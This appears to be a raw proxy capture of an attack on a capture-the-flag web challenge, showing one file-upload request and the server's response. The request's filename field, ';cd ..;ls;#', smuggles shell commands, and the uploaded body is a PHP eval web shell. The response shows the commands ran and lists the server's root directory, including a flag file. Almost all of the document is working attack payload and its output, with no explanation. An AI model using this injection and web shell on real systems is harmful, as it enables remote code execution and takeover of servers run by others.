 Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: 606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0kAcTgLBD6I3pynm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://606eac9a-19bc-4a25-b431-5b085da1e09f.node3.buuoj.cn/user.php?page=m4aaannngggeee
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
PHPSESSID=0881jd0314eeorr2l4mtojteu2;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1606656161;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g; Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1606656182
Connection: close
------WebKitFormBoundary0kAcTgLBD6I3pynm
Content-Disposition: form-data; name="file"; filename=";cd ..;ls;#"
Content-Type: application/octet-stream
<?php {@eval($_POST['a']);} ?>
------WebKitFormBoundary0kAcTgLBD6I3pynm
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary0kAcTgLBD6I3pynm--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Nov 2020 13:30:04 GMT
Content-Type: text/html
Content-Length: 192
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;cd ..;ls;#app
bin
boot
data
dev
etc
flag_233333
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
<img src='data:image/png;base64,var'></img>